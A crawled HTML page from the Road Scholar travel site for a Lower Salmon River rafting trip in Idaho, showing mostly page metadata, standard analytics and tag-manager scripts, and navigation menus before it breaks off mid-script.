

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/4830/Whitewater-Rafting-Adventure-on-Idaho--s-Lower-Salmon-River/itinerary/
body_size: 82232
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="Whitewater Rafting Adventure on Idaho&#x27;s Lower Salmon River" />
        <meta property="idio:destination" content="Idaho" /> 
        <meta property="idio:primaryTag" content="Water Sports" />
        <meta property="idio:programDestination" content="Idaho" />
        <meta property="idio:programPrimaryTag" content="Water Sports" />
        <meta property="idio:programStartingPrice" content="1849" />
        <meta property="idio:programNumber" content="4830" />
        <meta property="idio:programDuration" content="6 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Outdoor: Spirited" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="4.89" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images3.cmp.optimizely.com/assets/4830-idaho-salmon-river-whitewater-rafting-lghoz.jpg/Zz05YjQzOWRiOGZlNTUxMWVkODc1NjY2ZWMzNWEzMTg5YQ==" />
        <meta property="og:image:secure_url" content="https://images3.cmp.optimizely.com/assets/4830-idaho-salmon-river-whitewater-rafting-lghoz.jpg/Zz05YjQzOWRiOGZlNTUxMWVkODc1NjY2ZWMzNWEzMTg5YQ==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/4830/Whitewater-Rafting-Adventure-on-Idaho--s-Lower-Salmon-River" />
        <meta property="og:title" content="Lower Salmon River Whitewater Rafting Trip for Seniors" />
        <meta name="keywords" content="lower salmon river rafting, Whitewater Rafting, Salmon River Idaho, Idaho Beaches, Rafting, Lower Salmon River" />
        <meta property="og:description" content="Join us for a challenging and enriching trip that&#x2019;ll have you rafting the Salmon River, learning about local wildlife and gaining insight into the region&#x2019;s unique history and lore." />
        <meta name="description" content="Join us for a challenging and enriching trip that&#x2019;ll have you rafting the Salmon River, learning about local wildlife and gaining insight into the region&#x2019;s unique history and lore." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/4830/Whitewater-Rafting-Adventure-on-Idaho--s-Lower-Salmon-River/itinerary/" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"ba0a0d6bfd544d2983f6998223a04e35","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"ba0a0d6bfd544d2983f6998223a04e35"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '15d96efa-3ba9-4718-8f53-912ed9dc0fb9'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 00:21:38 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
